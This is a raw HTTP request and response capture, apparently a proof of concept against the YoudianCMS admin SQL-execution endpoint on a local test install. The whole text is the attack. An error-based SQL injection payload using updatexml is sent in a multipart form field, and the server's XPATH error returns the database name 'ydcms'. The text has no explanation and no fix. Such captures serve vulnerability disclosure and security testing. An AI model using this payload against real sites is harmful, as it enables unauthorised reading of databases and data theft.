 Request
Raw Params Headers Hex
POST /youdiancms/index.php/Admin/db/executeSql HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------62172631361742134110843916​02
Content-Length: 550
Origin: http://localhost
Connection: close
Referer: http://localhost/youdiancms/index.php/Admin/db/sql
Cookie: youdianAdminLangSet=cn; PHPSESSID=p1hbvpkjard2g3b0etbqrg0kfa;
youdianMenuTopID=2; youdianinfo_historycn=44-178-182
-----------------------------6217263136174213411084391602
Content-Disposition: form-data; name="SafeCode"
6d70cb65d15211726dcce4c0e971e21c
-----------------------------6217263136174213411084391602
Content-Disposition: form-data; name="sql"
select 1 and updatexml(1,concat(0x7e,(select database())),1);
-----------------------------6217263136174213411084391602
Content-Disposition: form-data; name="__hash__"
b91510c498ff1d18786b620db899850a_fdcad4af195fb093ccee2f4980204ba2
-----------------------------6217263136174213411084391602--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 30 Apr 2020 13:50:54 GMT
Server: Apache/2.4.41 (Unix) PHP/7.1.33
X-Powered-By: PHP/7.1.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 145
Connection: close
Content-Type: text/html; charset=utf-8
{"status":1,"info":"","data":[{"sql":"select 1 and updatexml(1,concat(0x7e,(select
database()...","error":"XPATH syntax error: '~ydcms'","n":0}]}